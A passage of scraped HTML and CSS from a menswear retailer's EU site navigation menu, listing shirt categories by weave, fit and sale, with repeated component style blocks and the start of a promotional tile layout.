            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2563605336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2563605336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-2563605336 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8782111241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8782111241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8782111241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8782111241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-8782111241 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1882477276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1882477276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1882477276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1882477276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-1882477276 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6869518646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6869518646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6869518646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6869518646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-6869518646 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9701233715 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9701233715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9701233715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9701233715 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-9701233715 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3535117074 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3535117074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3535117074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3535117074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-3535117074 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9166822896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9166822896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9166822896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9166822896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-9166822896 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8295051096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8295051096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8295051096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8295051096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-8295051096 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6511987766 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6511987766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6511987766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6511987766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6511987766 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1604092835 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1604092835 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1604092835 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1604092835 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1604092835) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1604092835 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1849667062 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1849667062 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1849667062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1849667062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-1849667062 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9909956654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9909956654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9909956654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9909956654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9909956654 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3877682891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3877682891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3877682891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3877682891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3877682891 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2992828118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2992828118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2992828118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2992828118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-2992828118 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6763965439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6763965439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6763965439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6763965439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-6763965439 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3937633259 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3937633259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3937633259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3937633259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3937633259 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6826775212 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6826775212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6826775212 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6826775212 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6826775212 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5540874553 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5540874553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5540874553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5540874553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-5540874553 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9519232906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9519232906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9519232906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9519232906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9519232906 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-3999350319 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3999350319, .column2-3999350319 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3999350319 {
        box-shadow: none;
        
    }
    
    .column2-3999350319 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3999350319 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3999350319 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3999350319 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3999350319 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3999350319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3999350319 {
            box-shadow: none;
            
        }
        
        .column2-3999350319 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3999350319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3999350319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3999350319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3999350319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3999350319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3999350319 {
            box-shadow: none;
            
        }
        
        .column2-3999350319 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3999350319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3999350319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3999350319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3999350319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3999350319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3999350319 {
            box-shadow: none;
            
        }
        
        .column2-3999350319 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3999350319 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3999350319 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3999350319 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3999350319 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3999350319 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3999350319 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8553438450 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8553438450, .column2-8553438450 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8553438450 {
        box-shadow: none;
        
    }
    
    .column2-8553438450 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8553438450 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8553438450 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8553438450 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8553438450 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8553438450 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8553438450 {
            box-shadow: none;
            
        }
        
        .column2-8553438450 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8553438450 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8553438450 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8553438450 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8553438450 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8553438450 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8553438450 {
            box-shadow: none;
            
        }
        
        .column2-8553438450 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8553438450 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8553438450 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8553438450 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8553438450 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8553438450 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8553438450 {
            box-shadow: none;
            
        }
        
        .column2-8553438450 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8553438450 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8553438450 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8553438450 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8553438450 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8553438450 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8553438450 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6086171256--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6086171256--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6086171256 .js-read-more,
    .promo-tile-6086171256 .js-read-less {
        font-size: null;
    }

    .promo-tile-6086171256--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6086171256:hover .promo-tile-6086171256-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6086171256 .promo-tile-6086171256-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6086171256-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6086171256 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6086171256--minititle {
        min-height: auto;
    }

    .promo-tile-6086171256--title {
        min-height: auto;
    }

    .promo-tile-6086171256--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6086171256--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6086171256--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6086171256--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6086171256--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
